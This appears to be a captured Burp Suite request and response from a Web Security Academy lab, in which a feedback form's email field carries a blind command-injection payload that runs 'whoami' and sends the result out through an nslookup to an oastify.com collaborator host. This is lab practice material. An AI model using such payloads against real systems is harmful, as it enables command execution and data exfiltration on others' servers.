 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a39003b0415595b808e582400ab006d.web-security-academy.net
3 Cookie: session=BmUuyiRaYAvLWNVXWRKzZuBqJzNtGcqY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 147
10 Origin: https://0a39003b0415595b808e582400ab006d.web-security-academy.net
11 Referer: https://0a39003b0415595b808e582400ab006d.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=kvBv7CJfWR5jrGA3RsH4r4aqd6Nfdbyw&name=abc&email=
a+||+nslookup+`whoami`.xmnbr1ob1ko4tazt34xutbktgkmba1yq.oastify.com+||&subject=abc&message=
abc
? Search 0 highlights
Done
Response
Pretty Raw Hex Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
? Search 0 highlights